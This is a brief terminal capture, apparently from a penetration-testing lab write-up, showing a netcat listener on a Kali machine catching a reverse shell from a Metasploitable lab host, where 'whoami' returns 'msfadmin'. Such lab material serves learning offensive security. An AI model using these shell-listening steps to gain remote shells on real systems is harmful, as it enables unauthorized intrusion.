 ┌──(root💀amar)-[/home/kali]
└─# nc -nvlp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.56.106.
Ncat: Connection from 192.168.56.106:46710.
whoami
msfadmin